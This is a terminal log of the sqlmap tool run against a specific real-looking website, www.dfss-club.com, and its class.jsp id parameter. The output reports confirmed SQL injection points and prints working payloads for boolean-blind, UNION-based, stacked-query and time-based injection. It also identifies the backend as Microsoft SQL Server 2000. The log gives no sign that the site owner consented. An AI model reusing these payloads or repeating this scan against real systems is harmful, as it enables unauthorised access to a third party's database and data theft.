 C:\Users\Administrator\Desktop\sqli\sqlmapproject-sqlmap-27ebc02>python sqlmap.py -u "http://www.dfs
s-club.com/class/class.jsp?id=16"
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal.
It is the end user's responsibility to obey all applicable local, state and federal laws. Developer
s assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting at 00:36:51
[00:36:51] [WARNING] using 'C:\Users\Administrator\.sqlmap\output' as the output directory
[00:36:51] [INFO] resuming back-end DBMS 'microsoft sql server'
[00:36:51] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: GET
Parameter: id
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=16' AND 1814=1814 AND 'rmPa'='rmPa
Type: UNION query
Title: Generic UNION query (NULL) - 7 columns
Payload: id=-1036' UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,CHAR(113)+CHAR(120)+CHAR(121)+
CHAR(99)+CHAR(113)+CHAR(66)+CHAR(73)+CHAR(80)+CHAR(85)+CHAR(120)+CHAR(74)+CHAR(103)+CHAR(112)+CHAR(8
4)+CHAR(113)+CHAR(113)+CHAR(113)+CHAR(119)+CHAR(99)+CHAR(113)--
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: id=16'; WAITFOR DELAY '0:0:5'--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: id=16' WAITFOR DELAY '0:0:5'--
---
[00:36:52] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: JSP
back-end DBMS: Microsoft SQL Server 2000
[00:36:52] [INFO] fetched data logged to text files under 'C:\Users\Administrator\.sqlmap\output\www
.dfss-club.com'
[*] shutting down at 00:36:52